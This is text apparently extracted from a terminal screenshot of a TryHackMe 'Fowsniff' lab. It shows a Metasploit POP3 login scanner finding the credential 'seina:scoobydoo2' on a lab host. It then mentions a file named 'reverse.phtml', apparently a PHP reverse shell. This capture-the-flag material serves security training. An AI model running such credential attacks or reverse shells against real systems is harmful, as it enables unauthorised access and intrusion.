 root@lucifer: ~
File System
root@lucifer: ~/Machines/Tryhackme/Fowsniff ×
root@lucifer: ~ ×
msf6 auxiliary(scanner/pop3/pop3_login) > run
[+] 10.10.114.172:110 - 10.10.114.172:110 - Success: 'seina:scoobydoo2' '+OK Logged in. '
[!] 10.10.114.172:110 - No active DB -- Credential data will not be saved!
[*] 10.10.114.172:110 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/pop3/pop3_login) >
php
reverse.phtml